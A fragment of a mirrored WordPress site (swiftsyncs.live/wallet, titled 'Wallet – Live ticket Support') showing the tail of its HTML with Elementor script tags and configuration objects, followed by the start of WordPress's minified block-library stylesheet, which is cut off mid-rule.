		id='elementor-webpack-runtime-js'></script>
	<script src='../wp-content/plugins/elementor/assets/js/frontend-modules.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-modules-js'></script>
	<script src='../wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.minb12bb12b.js?ver=3.1.1'
		id='elementor-sticky-js'></script>
	<script id='elementor-pro-frontend-js-before'>
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/swiftsyncs.live\/wp-admin\/admin-ajax.php", "nonce": "a47310de01", "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/assets\/" }, "i18n": { "toc_no_headings_found": "No headings were found on this page." }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "google": { "title": "Google+", "has_counter": true }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" } }, "facebook_sdk": { "lang": "en_US", "app_id": "" }, "lottie": { "defaultAnimationUrl": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json" } };
	</script>
	<script src='../wp-content/plugins/elementor-pro/assets/js/frontend.minb12bb12b.js?ver=3.1.1'
		id='elementor-pro-frontend-js'></script>
	<script src='../wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min05da05da.js?ver=4.0.2'
		id='elementor-waypoints-js'></script>
	<script src='../wp-includes/js/jquery/ui/core.min1dd91dd9.js?ver=1.13.0' id='jquery-ui-core-js'></script>
	<script src='../wp-content/plugins/elementor/assets/lib/swiper/swiper.min48f548f5.js?ver=5.3.6' id='swiper-js'></script>
	<script src='../wp-content/plugins/elementor/assets/lib/share-link/share-link.mina25aa25a.js?ver=3.5.5'
		id='share-link-js'></script>
	<script src='../wp-content/plugins/elementor/assets/lib/dialog/dialog.mind227d227.js?ver=4.9.0'
		id='elementor-dialog-js'></script>
	<script id='elementor-frontend-js-before'>
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Share on Facebook", "shareOnTwitter": "Share on Twitter", "pinIt": "Pin it", "download": "Download", "downloadImage": "Download image", "fullscreen": "Fullscreen", "zoom": "Zoom", "share": "Share", "playVideo": "Play Video", "previous": "Previous", "next": "Next", "close": "Close" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Extra", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Extra", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Widescreen", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } } }, "version": "3.5.5", "is_static": false, "experimentalFeatures": { "e_import_export": true, "e_hidden_wordpress_widgets": true, "landing-pages": true, "elements-color-picker": true, "favorite-widgets": true, "admin-top-bar": true }, "urls": { "assets": "https:\/\/swiftsyncs.live\/wp-content\/plugins\/elementor\/assets\/" }, "settings": { "page": [], "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "lightbox_enable_share": "yes", "lightbox_title_src": "title", "lightbox_description_src": "description" }, "post": { "id": 58, "title": "Wallet%20%E2%80%93%20Live%20ticket%20Support", "excerpt": "", "featuredImage": false } };
	</script>
	<script src='../wp-content/plugins/elementor/assets/js/frontend.mina25aa25a.js?ver=3.5.5'
		id='elementor-frontend-js'></script>
	<script src='../wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.minb12bb12b.js?ver=3.1.1'
		id='pro-preloaded-elements-handlers-js'></script>
	<script src='../wp-content/plugins/elementor/assets/js/preloaded-modules.mina25aa25a.js?ver=3.5.5'
		id='preloaded-modules-js'></script>
	<script src='../wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.mind164d164.js?ver=1.13.6'
		id='dce-settings-js'></script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () { var t, e = location.hash.substring(1); /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus()) }, !1);
	</script>
</body>

<!-- Mirrored from swiftsyncs.live/wallet/ by HTTrack Website Copier/3.x [XR&CO'2014], Fri, 04 Feb 2022 09:02:09 GMT -->

</html>
---- wp-includes/css/dist/block-library/style.min271b271b.css ----
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-audio{margin:0 0 1em}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{display:block;white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns:where(.has-background){padding:1.25em 2.375em}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:599px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover-image .has-background-dim:before,.wp-block-cover.has-background-dim:before,.wp-block-cover .has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image img.wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover img.wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{margin:0 0 1em;overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__embed{margin-bottom:1em}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid figcaption,.wp-block-gallery figcaption{flex-grow:1}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;-o-object-fit:cover;object-fit:cover}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:420px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}.wp-block-gallery.has-nested-images{display:flex;flex-wrap:wrap}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0 var(--gallery-block--gutter-size,16px) var(--gallery-block--gutter-size,16px) 0;width:calc(50% - var(--gallery-block--gutter-size, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):last-of-type:not(#individual-image),.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image):nth-of-type(2n){margin-right:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;margin-top:auto;margin-bottom:auto;flex-direction:column}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) img{margin-bottom:var(--gallery-block--gutter-size,16px)}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) 